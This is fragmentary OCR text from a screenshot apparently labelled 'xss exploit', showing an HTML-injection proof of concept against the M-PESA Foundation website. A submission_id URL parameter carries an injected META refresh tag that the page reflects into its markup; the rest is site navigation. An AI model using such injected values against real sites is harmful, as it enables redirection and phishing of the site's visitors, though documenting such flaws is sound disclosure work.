 xss exploit
mitmproxy
M-PESA F
M-PESA F
http://www.m
(GIF Image, 64
M-PESA F
M-PESA Fo
OneRepub
Cross-Site
M-PES
New Tab
www.m-pesafoundation.org/single-submission/?submission_id=<META HTTP-EQUIV%3d"refresh" CONTENT%3d"0%
m-pesa
FOUNDATION
HOME ABOUT US OUR PROJECTS NEWS PARTNERS DO MORE ANNUAL REPORT CONTACT US
LET'S CONNECT
Enter Project Name
View All Winners
<META HTTP-EQUIV=\" type="hidden" />
Single Submission
Votes:
ABOUT :-
HOW THE FINANCES WILL BE USED:-
Scroll Top
HOME ABOUT US OUR PROJECTS NEWS PARTNERS DO MORE CONTACT US TERMS AND CONDITIONS
© 2019 SAFARICOM LIMITED . ALL RIGHTS RESERVED
00:01
07/04/2019